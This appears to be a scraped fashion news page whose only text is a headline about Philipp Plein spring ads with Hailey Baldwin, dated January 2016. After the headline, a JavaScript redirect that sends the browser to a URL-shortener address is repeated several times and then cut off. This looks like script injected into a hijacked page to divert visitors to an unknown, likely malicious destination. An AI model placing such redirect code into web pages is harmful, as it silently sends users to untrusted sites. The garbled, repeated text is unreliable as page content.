
Philipp Plein Goes Punk for Spring Ads Featuring
Hailey Baldwin
January 12, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...